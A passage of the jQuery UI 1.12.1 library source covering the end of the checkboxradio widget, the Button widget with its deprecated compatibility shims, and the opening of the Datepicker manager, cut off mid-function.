
		classes: {

			"ui-checkboxradio-label": "ui-corner-all",

			"ui-checkboxradio-icon": "ui-corner-all"

		}

	},



	_getCreateOptions: function() {

		var disabled, labels;

		var that = this;

		var options = this._super() || {};



		// We read the type here, because it makes more sense to throw a element type error first,

		// rather then the error for lack of a label. Often if its the wrong type, it

		// won't have a label (e.g. calling on a div, btn, etc)

		this._readType();



		labels = this.element.labels();



		// If there are multiple labels, use the last one

		this.label = $( labels[ labels.length - 1 ] );

		if ( !this.label.length ) {

			$.error( "No label found for checkboxradio widget" );

		}



		this.originalLabel = "";



		// We need to get the label text but this may also need to make sure it does not contain the

		// input itself.

		this.label.contents().not( this.element[ 0 ] ).each( function() {



			// The label contents could be text, html, or a mix. We concat each element to get a

			// string representation of the label, without the input as part of it.

			that.originalLabel += this.nodeType === 3 ? $( this ).text() : this.outerHTML;

		} );



		// Set the label option if we found label text

		if ( this.originalLabel ) {

			options.label = this.originalLabel;

		}



		disabled = this.element[ 0 ].disabled;

		if ( disabled != null ) {

			options.disabled = disabled;

		}

		return options;

	},



	_create: function() {

		var checked = this.element[ 0 ].checked;



		this._bindFormResetHandler();



		if ( this.options.disabled == null ) {

			this.options.disabled = this.element[ 0 ].disabled;

		}



		this._setOption( "disabled", this.options.disabled );

		this._addClass( "ui-checkboxradio", "ui-helper-hidden-accessible" );

		this._addClass( this.label, "ui-checkboxradio-label", "ui-button ui-widget" );



		if ( this.type === "radio" ) {

			this._addClass( this.label, "ui-checkboxradio-radio-label" );

		}



		if ( this.options.label && this.options.label !== this.originalLabel ) {

			this._updateLabel();

		} else if ( this.originalLabel ) {

			this.options.label = this.originalLabel;

		}



		this._enhance();



		if ( checked ) {

			this._addClass( this.label, "ui-checkboxradio-checked", "ui-state-active" );

			if ( this.icon ) {

				this._addClass( this.icon, null, "ui-state-hover" );

			}

		}



		this._on( {

			change: "_toggleClasses",

			focus: function() {

				this._addClass( this.label, null, "ui-state-focus ui-visual-focus" );

			},

			blur: function() {

				this._removeClass( this.label, null, "ui-state-focus ui-visual-focus" );

			}

		} );

	},



	_readType: function() {

		var nodeName = this.element[ 0 ].nodeName.toLowerCase();

		this.type = this.element[ 0 ].type;

		if ( nodeName !== "input" || !/radio|checkbox/.test( this.type ) ) {

			$.error( "Can't create checkboxradio on element.nodeName=" + nodeName +

				" and element.type=" + this.type );

		}

	},



	// Support jQuery Mobile enhanced option

	_enhance: function() {

		this._updateIcon( this.element[ 0 ].checked );

	},



	widget: function() {

		return this.label;

	},



	_getRadioGroup: function() {

		var group;

		var name = this.element[ 0 ].name;

		var nameSelector = "input[name='" + $.ui.escapeSelector( name ) + "']";



		if ( !name ) {

			return $( [] );

		}



		if ( this.form.length ) {

			group = $( this.form[ 0 ].elements ).filter( nameSelector );

		} else {



			// Not inside a form, check all inputs that also are not inside a form

			group = $( nameSelector ).filter( function() {

				return $( this ).form().length === 0;

			} );

		}



		return group.not( this.element );

	},



	_toggleClasses: function() {

		var checked = this.element[ 0 ].checked;

		this._toggleClass( this.label, "ui-checkboxradio-checked", "ui-state-active", checked );



		if ( this.options.icon && this.type === "checkbox" ) {

			this._toggleClass( this.icon, null, "ui-icon-check ui-state-checked", checked )

				._toggleClass( this.icon, null, "ui-icon-blank", !checked );

		}



		if ( this.type === "radio" ) {

			this._getRadioGroup()

				.each( function() {

					var instance = $( this ).checkboxradio( "instance" );



					if ( instance ) {

						instance._removeClass( instance.label,

							"ui-checkboxradio-checked", "ui-state-active" );

					}

				} );

		}

	},



	_destroy: function() {

		this._unbindFormResetHandler();



		if ( this.icon ) {

			this.icon.remove();

			this.iconSpace.remove();

		}

	},



	_setOption: function( key, value ) {



		// We don't allow the value to be set to nothing

		if ( key === "label" && !value ) {

			return;

		}



		this._super( key, value );



		if ( key === "disabled" ) {

			this._toggleClass( this.label, null, "ui-state-disabled", value );

			this.element[ 0 ].disabled = value;



			// Don't refresh when setting disabled

			return;

		}

		this.refresh();

	},



	_updateIcon: function( checked ) {

		var toAdd = "ui-icon ui-icon-background ";



		if ( this.options.icon ) {

			if ( !this.icon ) {

				this.icon = $( "<span>" );

				this.iconSpace = $( "<span> </span>" );

				this._addClass( this.iconSpace, "ui-checkboxradio-icon-space" );

			}



			if ( this.type === "checkbox" ) {

				toAdd += checked ? "ui-icon-check ui-state-checked" : "ui-icon-blank";

				this._removeClass( this.icon, null, checked ? "ui-icon-blank" : "ui-icon-check" );

			} else {

				toAdd += "ui-icon-blank";

			}

			this._addClass( this.icon, "ui-checkboxradio-icon", toAdd );

			if ( !checked ) {

				this._removeClass( this.icon, null, "ui-icon-check ui-state-checked" );

			}

			this.icon.prependTo( this.label ).after( this.iconSpace );

		} else if ( this.icon !== undefined ) {

			this.icon.remove();

			this.iconSpace.remove();

			delete this.icon;

		}

	},



	_updateLabel: function() {



		// Remove the contents of the label ( minus the icon, icon space, and input )

		var contents = this.label.contents().not( this.element[ 0 ] );

		if ( this.icon ) {

			contents = contents.not( this.icon[ 0 ] );

		}

		if ( this.iconSpace ) {

			contents = contents.not( this.iconSpace[ 0 ] );

		}

		contents.remove();



		this.label.append( this.options.label );

	},



	refresh: function() {

		var checked = this.element[ 0 ].checked,

			isDisabled = this.element[ 0 ].disabled;



		this._updateIcon( checked );

		this._toggleClass( this.label, "ui-checkboxradio-checked", "ui-state-active", checked );

		if ( this.options.label !== null ) {

			this._updateLabel();

		}



		if ( isDisabled !== this.options.disabled ) {

			this._setOptions( { "disabled": isDisabled } );

		}

	}



} ] );



var widgetsCheckboxradio = $.ui.checkboxradio;





/*!

 * jQuery UI Button 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors

 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Button

//>>group: Widgets

//>>description: Enhances a form with themeable buttons.

//>>docs: http://api.jqueryui.com/button/

//>>demos: http://jqueryui.com/button/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/button.css

//>>css.theme: ../../themes/base/theme.css







$.widget( "ui.button", {

	version: "1.12.1",

	defaultElement: "<button>",

	options: {

		classes: {

			"ui-button": "ui-corner-all"

		},

		disabled: null,

		icon: null,

		iconPosition: "beginning",

		label: null,

		showLabel: true

	},



	_getCreateOptions: function() {

		var disabled,



			// This is to support cases like in jQuery Mobile where the base widget does have

			// an implementation of _getCreateOptions

			options = this._super() || {};



		this.isInput = this.element.is( "input" );



		disabled = this.element[ 0 ].disabled;

		if ( disabled != null ) {

			options.disabled = disabled;

		}



		this.originalLabel = this.isInput ? this.element.val() : this.element.html();

		if ( this.originalLabel ) {

			options.label = this.originalLabel;

		}



		return options;

	},



	_create: function() {

		if ( !this.option.showLabel & !this.options.icon ) {

			this.options.showLabel = true;

		}



		// We have to check the option again here even though we did in _getCreateOptions,

		// because null may have been passed on init which would override what was set in

		// _getCreateOptions

		if ( this.options.disabled == null ) {

			this.options.disabled = this.element[ 0 ].disabled || false;

		}



		this.hasTitle = !!this.element.attr( "title" );



		// Check to see if the label needs to be set or if its already correct

		if ( this.options.label && this.options.label !== this.originalLabel ) {

			if ( this.isInput ) {

				this.element.val( this.options.label );

			} else {

				this.element.html( this.options.label );

			}

		}

		this._addClass( "ui-button", "ui-widget" );

		this._setOption( "disabled", this.options.disabled );

		this._enhance();



		if ( this.element.is( "a" ) ) {

			this._on( {

				"keyup": function( event ) {

					if ( event.keyCode === $.ui.keyCode.SPACE ) {

						event.preventDefault();



						// Support: PhantomJS <= 1.9, IE 8 Only

						// If a native click is available use it so we actually cause navigation

						// otherwise just trigger a click event

						if ( this.element[ 0 ].click ) {

							this.element[ 0 ].click();

						} else {

							this.element.trigger( "click" );

						}

					}

				}

			} );

		}

	},



	_enhance: function() {

		if ( !this.element.is( "button" ) ) {

			this.element.attr( "role", "button" );

		}



		if ( this.options.icon ) {

			this._updateIcon( "icon", this.options.icon );

			this._updateTooltip();

		}

	},



	_updateTooltip: function() {

		this.title = this.element.attr( "title" );



		if ( !this.options.showLabel && !this.title ) {

			this.element.attr( "title", this.options.label );

		}

	},



	_updateIcon: function( option, value ) {

		var icon = option !== "iconPosition",

			position = icon ? this.options.iconPosition : value,

			displayBlock = position === "top" || position === "bottom";



		// Create icon

		if ( !this.icon ) {

			this.icon = $( "<span>" );



			this._addClass( this.icon, "ui-button-icon", "ui-icon" );



			if ( !this.options.showLabel ) {

				this._addClass( "ui-button-icon-only" );

			}

		} else if ( icon ) {



			// If we are updating the icon remove the old icon class

			this._removeClass( this.icon, null, this.options.icon );

		}



		// If we are updating the icon add the new icon class

		if ( icon ) {

			this._addClass( this.icon, null, value );

		}



		this._attachIcon( position );



		// If the icon is on top or bottom we need to add the ui-widget-icon-block class and remove

		// the iconSpace if there is one.

		if ( displayBlock ) {

			this._addClass( this.icon, null, "ui-widget-icon-block" );

			if ( this.iconSpace ) {

				this.iconSpace.remove();

			}

		} else {



			// Position is beginning or end so remove the ui-widget-icon-block class and add the

			// space if it does not exist

			if ( !this.iconSpace ) {

				this.iconSpace = $( "<span> </span>" );

				this._addClass( this.iconSpace, "ui-button-icon-space" );

			}

			this._removeClass( this.icon, null, "ui-wiget-icon-block" );

			this._attachIconSpace( position );

		}

	},



	_destroy: function() {

		this.element.removeAttr( "role" );



		if ( this.icon ) {

			this.icon.remove();

		}

		if ( this.iconSpace ) {

			this.iconSpace.remove();

		}

		if ( !this.hasTitle ) {

			this.element.removeAttr( "title" );

		}

	},



	_attachIconSpace: function( iconPosition ) {

		this.icon[ /^(?:end|bottom)/.test( iconPosition ) ? "before" : "after" ]( this.iconSpace );

	},



	_attachIcon: function( iconPosition ) {

		this.element[ /^(?:end|bottom)/.test( iconPosition ) ? "append" : "prepend" ]( this.icon );

	},



	_setOptions: function( options ) {

		var newShowLabel = options.showLabel === undefined ?

				this.options.showLabel :

				options.showLabel,

			newIcon = options.icon === undefined ? this.options.icon : options.icon;



		if ( !newShowLabel && !newIcon ) {

			options.showLabel = true;

		}

		this._super( options );

	},



	_setOption: function( key, value ) {

		if ( key === "icon" ) {

			if ( value ) {

				this._updateIcon( key, value );

			} else if ( this.icon ) {

				this.icon.remove();

				if ( this.iconSpace ) {

					this.iconSpace.remove();

				}

			}

		}



		if ( key === "iconPosition" ) {

			this._updateIcon( key, value );

		}



		// Make sure we can't end up with a button that has neither text nor icon

		if ( key === "showLabel" ) {

				this._toggleClass( "ui-button-icon-only", null, !value );

				this._updateTooltip();

		}



		if ( key === "label" ) {

			if ( this.isInput ) {

				this.element.val( value );

			} else {



				// If there is an icon, append it, else nothing then append the value

				// this avoids removal of the icon when setting label text

				this.element.html( value );

				if ( this.icon ) {

					this._attachIcon( this.options.iconPosition );

					this._attachIconSpace( this.options.iconPosition );

				}

			}

		}



		this._super( key, value );



		if ( key === "disabled" ) {

			this._toggleClass( null, "ui-state-disabled", value );

			this.element[ 0 ].disabled = value;

			if ( value ) {

				this.element.blur();

			}

		}

	},



	refresh: function() {



		// Make sure to only check disabled if its an element that supports this otherwise

		// check for the disabled class to determine state

		var isDisabled = this.element.is( "input, button" ) ?

			this.element[ 0 ].disabled : this.element.hasClass( "ui-button-disabled" );



		if ( isDisabled !== this.options.disabled ) {

			this._setOptions( { disabled: isDisabled } );

		}



		this._updateTooltip();

	}

} );



// DEPRECATED

if ( $.uiBackCompat !== false ) {



	// Text and Icons options

	$.widget( "ui.button", $.ui.button, {

		options: {

			text: true,

			icons: {

				primary: null,

				secondary: null

			}

		},



		_create: function() {

			if ( this.options.showLabel && !this.options.text ) {

				this.options.showLabel = this.options.text;

			}

			if ( !this.options.showLabel && this.options.text ) {

				this.options.text = this.options.showLabel;

			}

			if ( !this.options.icon && ( this.options.icons.primary ||

					this.options.icons.secondary ) ) {

				if ( this.options.icons.primary ) {

					this.options.icon = this.options.icons.primary;

				} else {

					this.options.icon = this.options.icons.secondary;

					this.options.iconPosition = "end";

				}

			} else if ( this.options.icon ) {

				this.options.icons.primary = this.options.icon;

			}

			this._super();

		},



		_setOption: function( key, value ) {

			if ( key === "text" ) {

				this._super( "showLabel", value );

				return;

			}

			if ( key === "showLabel" ) {

				this.options.text = value;

			}

			if ( key === "icon" ) {

				this.options.icons.primary = value;

			}

			if ( key === "icons" ) {

				if ( value.primary ) {

					this._super( "icon", value.primary );

					this._super( "iconPosition", "beginning" );

				} else if ( value.secondary ) {

					this._super( "icon", value.secondary );

					this._super( "iconPosition", "end" );

				}

			}

			this._superApply( arguments );

		}

	} );



	$.fn.button = ( function( orig ) {

		return function() {

			if ( !this.length || ( this.length && this[ 0 ].tagName !== "INPUT" ) ||

					( this.length && this[ 0 ].tagName === "INPUT" && (

						this.attr( "type" ) !== "checkbox" && this.attr( "type" ) !== "radio"

					) ) ) {

				return orig.apply( this, arguments );

			}

			if ( !$.ui.checkboxradio ) {

				$.error( "Checkboxradio widget missing" );

			}

			if ( arguments.length === 0 ) {

				return this.checkboxradio( {

					"icon": false

				} );

			}

			return this.checkboxradio.apply( this, arguments );

		};

	} )( $.fn.button );



	$.fn.buttonset = function() {

		if ( !$.ui.controlgroup ) {

			$.error( "Controlgroup widget missing" );

		}

		if ( arguments[ 0 ] === "option" && arguments[ 1 ] === "items" && arguments[ 2 ] ) {

			return this.controlgroup.apply( this,

				[ arguments[ 0 ], "items.button", arguments[ 2 ] ] );

		}

		if ( arguments[ 0 ] === "option" && arguments[ 1 ] === "items" ) {

			return this.controlgroup.apply( this, [ arguments[ 0 ], "items.button" ] );

		}

		if ( typeof arguments[ 0 ] === "object" && arguments[ 0 ].items ) {

			arguments[ 0 ].items = {

				button: arguments[ 0 ].items

			};

		}

		return this.controlgroup.apply( this, arguments );

	};

}



var widgetsButton = $.ui.button;





// jscs:disable maximumLineLength

/* jscs:disable requireCamelCaseOrUpperCaseIdentifiers */

/*!

 * jQuery UI Datepicker 1.12.1

 * http://jqueryui.com

 *

 * Copyright jQuery Foundation and other contributors



 * Released under the MIT license.

 * http://jquery.org/license

 */



//>>label: Datepicker

//>>group: Widgets

//>>description: Displays a calendar from an input or inline for selecting dates.

//>>docs: http://api.jqueryui.com/datepicker/

//>>demos: http://jqueryui.com/datepicker/

//>>css.structure: ../../themes/base/core.css

//>>css.structure: ../../themes/base/datepicker.css

//>>css.theme: ../../themes/base/theme.css







$.extend( $.ui, { datepicker: { version: "1.12.1" } } );



var datepicker_instActive;



function datepicker_getZindex( elem ) {

	var position, value;

	while ( elem.length && elem[ 0 ] !== document ) {



		// Ignore z-index if position is set to a value where z-index is ignored by the browser

		// This makes behavior of this function consistent across browsers

		// WebKit always returns auto if the element is positioned

		position = elem.css( "position" );

		if ( position === "absolute" || position === "relative" || position === "fixed" ) {



			// IE returns 0 when zIndex is not specified

			// other browsers return a string

			// we ignore the case of nested elements with an explicit value of 0

			// <div style="z-index: -10;"><div style="z-index: 0;"></div></div>

			value = parseInt( elem.css( "zIndex" ), 10 );

			if ( !isNaN( value ) && value !== 0 ) {

				return value;

			}

		}

		elem = elem.parent();

	}



	return 0;

}

/* Date picker manager.

   Use the singleton instance of this class, $.datepicker, to interact with the date picker.

   Settings for (groups of) date pickers are maintained in an instance object,

   allowing multiple different settings on the same page. */



function Datepicker() {

	this._curInst = null; // The current instance in use

	this._keyEvent = false; // If the last event was a key event

	this._disabledInputs = []; // List of date picker inputs that have been disabled

	this._datepickerShowing = false; // True if the popup picker is showing , false if not

	this._inDialog = false; // True if showing within a "dialog", false if not

	this._mainDivId = "ui-datepicker-div"; // The ID of the main datepicker division

	this._inlineClass = "ui-datepicker-inline"; // The name of the inline marker class

	this._appendClass = "ui-datepicker-append"; // The name of the append marker class

	this._triggerClass = "ui-datepicker-trigger"; // The name of the trigger marker class

	this._dialogClass = "ui-datepicker-dialog"; // The name of the dialog marker class

	this._disableClass = "ui-datepicker-disabled"; // The name of the disabled covering marker class

	this._unselectableClass = "ui-datepicker-unselectable"; // The name of the unselectable cell marker class

	this._currentClass = "ui-datepicker-current-day"; // The name of the current day marker class

	this._dayOverClass = "ui-datepicker-days-cell-over"; // The name of the day hover marker class

	this.regional = []; // Available regional settings, indexed by language code

	this.regional[ "" ] = { // Default regional settings

		closeText: "Done", // Display text for close link

		prevText: "Prev", // Display text for previous month link

		nextText: "Next", // Display text for next month link

		currentText: "Today", // Display text for current month link

		monthNames: [ "January","February","March","April","May","June",

			"July","August","September","October","November","December" ], // Names of months for drop-down and formatting

		monthNamesShort: [ "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec" ], // For formatting

		dayNames: [ "Sunday", "Monday", "Tuesday", "Wednesday", "Thursday", "Friday", "Saturday" ], // For formatting

		dayNamesShort: [ "Sun", "Mon", "Tue", "Wed", "Thu", "Fri", "Sat" ], // For formatting

		dayNamesMin: [ "Su","Mo","Tu","We","Th","Fr","Sa" ], // Column headings for days starting at Sunday

		weekHeader: "Wk", // Column header for week of the year

		dateFormat: "mm/dd/yy", // See format options on parseDate

		firstDay: 0, // The first day of the week, Sun = 0, Mon = 1, ...

		isRTL: false, // True if right-to-left language, false if left-to-right

		showMonthAfterYear: false, // True if the year select precedes month, false for month then year

		yearSuffix: "" // Additional text to append to the year in the month headers

	};

	this._defaults = { // Global defaults for all the date picker instances

		showOn: "focus", // "focus" for popup on focus,

			// "button" for trigger button, or "both" for either

		showAnim: "fadeIn", // Name of jQuery animation for popup

		showOptions: {}, // Options for enhanced animations

		defaultDate: null, // Used when field is blank: actual date,

			// +/-number for offset from today, null for today

		appendText: "", // Display text following the input box, e.g. showing the format

		buttonText: "...", // Text for trigger button

		buttonImage: "", // URL for trigger button image

		buttonImageOnly: false, // True if the image appears alone, false if it appears on a button

		hideIfNoPrevNext: false, // True to hide next/previous month links

			// if not applicable, false to just disable them

		navigationAsDateFormat: false, // True if date formatting applied to prev/today/next links

		gotoCurrent: false, // True if today link goes back to current selection instead

		changeMonth: false, // True if month can be selected directly, false if only prev/next

		changeYear: false, // True if year can be selected directly, false if only prev/next

		yearRange: "c-10:c+10", // Range of years to display in drop-down,

			// either relative to today's year (-nn:+nn), relative to currently displayed year

			// (c-nn:c+nn), absolute (nnnn:nnnn), or a combination of the above (nnnn:-n)

		showOtherMonths: false, // True to show dates in other months, false to leave blank

		selectOtherMonths: false, // True to allow selection of dates in other months, false for unselectable

		showWeek: false, // True to show week of the year, false to not show it

		calculateWeek: this.iso8601Week, // How to calculate the week of the year,

			// takes a Date and returns the number of the week for it

		shortYearCutoff: "+10", // Short year values < this are in the current century,

			// > this are in the previous century,

			// string value starting with "+" for current year + value

		minDate: null, // The earliest selectable date, or null for no limit

		maxDate: null, // The latest selectable date, or null for no limit

		duration: "fast", // Duration of display/closure

		beforeShowDay: null, // Function that takes a date and returns an array with

			// [0] = true if selectable, false if not, [1] = custom CSS class name(s) or "",

			// [2] = cell title (optional), e.g. $.datepicker.noWeekends

		beforeShow: null, // Function that takes an input field and

			// returns a set of custom settings for the date picker

		onSelect: null, // Define a callback function when a date is selected

		onChangeMonthYear: null, // Define a callback function when the month or year is changed

		onClose: null, // Define a callback function when the datepicker is closed

		numberOfMonths: 1, // Number of months to show at a time

		showCurrentAtPos: 0, // The position in multipe months at which to show the current month (starting at 0)

		stepMonths: 1, // Number of months to step back/forward

		stepBigMonths: 12, // Number of months to step back/forward for the big links

		altField: "", // Selector for an alternate field to store selected dates into

		altFormat: "", // The date format to use for the alternate field

		constrainInput: true, // The input is constrained by the current date format

		showButtonPanel: false, // True to show button panel, false to not show it

		autoSize: false, // True to size the input for the date format, false to leave as is

		disabled: false // The initial disabled state

	};

	$.extend( this._defaults, this.regional[ "" ] );

	this.regional.en = $.extend( true, {}, this.regional[ "" ] );

	this.regional[ "en-US" ] = $.extend( true, {}, this.regional.en );

	this.dpDiv = datepicker_bindHover( $( "<div id='" + this._mainDivId + "' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) );

}



$.extend( Datepicker.prototype, {

	/* Class name added to elements to indicate already configured with a date picker. */

	markerClassName: "hasDatepicker",



	//Keep track of the maximum number of rows displayed (see #7043)

	maxRows: 4,



	// TODO rename to "widget" when switching to widget factory

	_widgetDatepicker: function() {

		return this.dpDiv;

	},



	/* Override the default settings for all instances of the date picker.

	 * @param  settings  object - the new settings to use as defaults (anonymous object)

	 * @return the manager object

	 */

	setDefaults: function( settings ) {

		datepicker_extendRemove( this._defaults, settings || {} );

		return this;

	},



	/* Attach the date picker to a jQuery selection.

	 * @param  target	element - the target input field or division or span

	 * @param  settings  object - the new settings to use for this date picker instance (anonymous)

	 */

	_attachDatepicker: function( target, settings ) {

		var nodeName, inline, inst;

		nodeName = target.nodeName.toLowerCase();

		inline = ( nodeName === "div" || nodeName === "span" );

		if ( !target.id ) {

			this.uuid += 1;

			target.id = "dp" + this.uuid;

		}

		inst = this._newInst( $( target ), inline );

		inst.settings = $.extend( {}, settings || {} );

		if ( nodeName === "input" ) {

			this._connectDatepicker( target, inst );

		} else if ( inline ) {

			this._inlineDatepicker( target, inst );

		}

	},



	/* Create a new instance object. */

	_newInst: function( target, inline ) {

		var id = target[ 0 ].id.replace( /([^A-Za-z0-9_\-])/g, "\\\\$1" ); // escape jQuery meta chars

		return { id: id, input: target, // associated target

			selectedDay: 0, selectedMonth: 0, selectedYear: 0, // current selection

			drawMonth: 0, drawYear: 0, // month being drawn

			inline: inline, // is datepicker inline or not

			dpDiv: ( !inline ? this.dpDiv : // presentation div

			datepicker_bindHover( $( "<div class='" + this._inlineClass + " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>" ) ) ) };

	},



	/* Attach the date picker to an input field. */

	_connectDatepicker: function( target, inst ) {

		var input = $( target );

		inst.append = $( [] );

		inst.trigger = $( [] );

		if ( input.hasClass( this.markerClassName ) ) {

			return;

		}

		this._attachments( input, inst );

		input.addClass( this.markerClassName ).on( "keydown", this._doKeyDown ).

			on( "keypress", this._doKeyPress ).on( "keyup", this._doKeyUp );

		this._autoSize( inst );

		$.data( target, "datepicker", inst );



		//If disabled option is true, disable the datepicker once it has been attached to the input (see ticket #5665)

		if ( inst.settings.disabled ) {

			this._disableDatepicker( target );

		}

	},



	/* Make attachments based on settings. */

	_attachments: function( input, inst ) {

		var showOn, buttonText, buttonImage,

			appendText = this._get( inst, "appendText" ),

			isRTL = this._get( inst, "isRTL" );



		if ( inst.append ) {

			inst.append.remove();

		}

		if ( appendText ) {

			inst.append = $( "<span class='" + this._appendClass + "'>" + appendText + "</span>" );

			input[ isRTL ? "before" : "after" ]( inst.append );

		}



		input.off( "focus", this._showDatepicker );



		if ( inst.trigger ) {

			inst.trigger.remove();

		}



		showOn = this._get( inst, "showOn" );

		if ( showOn === "focus" || showOn === "both" ) { // pop-up date picker when in the marked field

			input.on( "focus", this._showDatepicker );

		}

		if ( showOn === "button" || showOn === "both" ) { // pop-up date picker when button clicked

			buttonText = this._get( inst, "buttonText" );

			buttonImage = this._get( inst, "buttonImage" );

			inst.trigger = $( this._get( inst, "buttonImageOnly" ) ?

				$( "<img/>" ).addClass( this._triggerClass ).

					attr( { src: buttonImage, alt: buttonText, title: buttonText } ) :

				$( "<button type='button'></button>" ).addClass( this._triggerClass ).

					html( !buttonImage ? buttonText : $( "<img/>" ).attr(

					{ src:buttonImage, alt:buttonText, title:buttonText } ) ) );

			input[ isRTL ? "before" : "after" ]( inst.trigger );

			inst.trigger.on( "click", function() {

				if ( $.datepicker._datepickerShowing && $.datepicker._lastInput === input[ 0 ] ) {

					$.datepicker._hideDatepicker();

				} else if ( $.datepicker._datepickerShowing && $.datepicker._lastInput !== input[ 0 ] ) {

					$.datepicker._hideDatepicker();

					$.datepicker._showDatepicker( input[ 0 ] );

				} else {

					$.datepicker._showDatepicker( input[ 0 ] );

				}

				return false;

			} );

		}

	},



	/* Apply the maximum length for the date format. */

	_autoSize: function( inst ) {

		if ( this._get( inst, "autoSize" ) && !inst.inline ) {

			var findMax, max, maxI, i,

				date = new Date( 2009, 12 - 1, 20 ), // Ensure double digits

				dateFormat = this._get( inst, "dateFormat" );



			if ( dateFormat.match( /[DM]/ ) ) {

				findMax = function( names ) {

					max = 0;

					maxI = 0;

					for ( i = 0; i < names.length; i++ ) {

						if ( names[ i ].length > max ) {

							max = names[ i ].length;

							maxI = i;

						}

					}

					return maxI;

				};

				date.setMonth( findMax( this._get( inst, ( dateFormat.match( /MM/ ) ?

					"monthNames" : "monthNamesShort" ) ) ) );

				date.setDate( findMax( this._get( inst, ( dateFormat.match( /DD/ ) ?

					"dayNames" : "dayNamesShort" ) ) ) + 20 - date.getDay() );

			}

			inst.input.attr( "size", this._formatDate( inst, date ).length );

		}

	},



	/* Attach an inline date picker to a div. */

	_inlineDatepicker: function( target, inst ) {

		var divSpan = $( target );

		if ( divSpan.hasClass( this.markerClassName ) ) {

			return;

		}

		divSpan.addClass( this.markerClassName ).append( inst.dpDiv );

		$.data( target, "datepicker", inst );

		this._setDate( inst, this._getDefaultDate( inst ), true );

		this._updateDatepicker( inst );

		this._updateAlternate( inst );



		//If disabled option is true, disable the datepicker before showing it (see ticket #5665)

		if ( inst.settings.disabled ) {

			this._disableDatepicker( target );

		}



		// Set display:block in place of inst.dpDiv.show() which won't work on disconnected elements

		// http://bugs.jqueryui.com/ticket/7552 - A Datepicker created on a detached div has zero height

		inst.dpDiv.css( "display", "block" );

	},



	/* Pop-up the date picker in a "dialog" box.

	 * @param  input element - ignored

	 * @param  date	string or Date - the initial date to display

	 * @param  onSelect  function - the function to call when a date is selected

	 * @param  settings  object - update the dialog date picker instance's settings (anonymous object)

	 * @param  pos int[2] - coordinates for the dialog's position within the screen or

	 *					event - with x/y coordinates or

	 *					leave empty for default (screen centre)

	 * @return the manager object

	 */

	_dialogDatepicker: function( input, date, onSelect, settings, pos ) {

		var id, browserWidth, browserHeight, scrollX, scrollY,

			inst = this._dialogInst; // internal instance



		if ( !inst ) {

			this.uuid += 1;

			id = "dp" + this.uuid;

			this._dialogInput = $( "<input type='text' id='" + id +

				"' style='position: absolute; top: -100px; width: 0px;'/>" );

			this._dialogInput.on( "keydown", this._doKeyDown );

			$( "body" ).append( this._dialogInput );

			inst = this._dialogInst = this._newInst( this._dialogInput, false );

			inst.settings = {};

			$.data( this._dialogInput[ 0 ], "datepicker", inst );

		}

		datepicker_extendRemove( inst.settings, settings || {} );

		date = ( date && date.constructor === Date ? this._formatDate( inst, date ) : date );

		this._dialogInput.val( date );



		this._pos = ( pos ? ( pos.length ? pos : [ pos.pageX, pos.pageY ] ) : null );

		if ( !this._pos ) {

			browserWidth = document.documentElement.clientWidth;

			browserHeight = document.documentElement.clientHeight;

			scrollX = document.documentElement.scrollLeft || document.body.scrollLeft;

			scrollY = document.documentElement.scrollTop || document.body.scrollTop;

			this._pos = // should use actual width/height below

				[ ( browserWidth / 2 ) - 100 + scrollX, ( browserHeight / 2 ) - 150 + scrollY ];

		}



		// Move input on screen for focus, but hidden behind dialog

		this._dialogInput.css( "left", ( this._pos[ 0 ] + 20 ) + "px" ).css( "top", this._pos[ 1 ] + "px" );

		inst.settings.onSelect = onSelect;

		this._inDialog = true;

		this.dpDiv.addClass( this._dialogClass );

		this._showDatepicker( this._dialogInput[ 0 ] );

		if ( $.blockUI ) {

			$.blockUI( this.dpDiv );

		}

		$.data( this._dialogInput[ 0 ], "datepicker", inst );

		return this;

	},



	/* Detach a datepicker from its control.

	 * @param  target	element - the target input field or division or span

	 */

	_destroyDatepicker: function( target ) {

		var nodeName,

			$target = $( target ),

			inst = $.data( target, "datepicker" );



		if ( !$target.hasClass( this.markerClassName ) ) {

			return;

		}



		nodeName = target.nodeName.toLowerCase();

		$.removeData( target, "datepicker" );

		if ( nodeName === "input" ) {

			inst.append.remove();

			inst.trigger.remove();

			$target.removeClass( this.markerClassName ).

				off( "focus", this._showDatepicker ).

				off( "keydown", this._doKeyDown ).

				off( "keypress", this._doKeyPress ).

				off( "keyup", this._doKeyUp );

		} else if ( nodeName === "div" || nodeName === "span" ) {

			$target.removeClass( this.markerClassName ).empty();

		}



		if ( datepicker_instActive === inst ) {

			datepicker_instActive = null;

		}

	},



	/* Enable the date picker to a jQuery selection.

	 * @param  target	element - the target input field or division or span

	 */

	_enableDatepicker: function( target ) {

		var nodeName, inline,

			$target = $( target ),

			inst = $.data( target, "datepicker" );



		if ( !$target.hasClass( this.markerClassName ) ) {

			return;

		}



		nodeName = target.nodeName.toLowerCase();

		if ( nodeName === "input" ) {

			target.disabled = false;

			inst.trigger.filter( "button" ).

				each( function() { this.disabled = false; } ).end().

				filter( "img" ).css( { opacity: "1.0", cursor: "" } );

		} else if ( nodeName === "div" || nodeName === "span" ) {

			inline = $target.children( "." + this._inlineClass );

			inline.children().removeClass( "ui-state-disabled" );

			inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).

				prop( "disabled", false );

		}

		this._disabledInputs = $.map( this._disabledInputs,

			function( value ) { return ( value === target ? null : value ); } ); // delete entry

	},



	/* Disable the date picker to a jQuery selection.

	 * @param  target	element - the target input field or division or span

	 */

	_disableDatepicker: function( target ) {

		var nodeName, inline,

			$target = $( target ),

			inst = $.data( target, "datepicker" );



		if ( !$target.hasClass( this.markerClassName ) ) {

			return;

		}



		nodeName = target.nodeName.toLowerCase();

		if ( nodeName === "input" ) {

			target.disabled = true;

			inst.trigger.filter( "button" ).

				each( function() { this.disabled = true; } ).end().

				filter( "img" ).css( { opacity: "0.5", cursor: "default" } );

		} else if ( nodeName === "div" || nodeName === "span" ) {

			inline = $target.children( "." + this._inlineClass );

			inline.children().addClass( "ui-state-disabled" );

			inline.find( "select.ui-datepicker-month, select.ui-datepicker-year" ).

				prop( "disabled", true );

		}

		this._disabledInputs = $.map( this._disabledInputs,

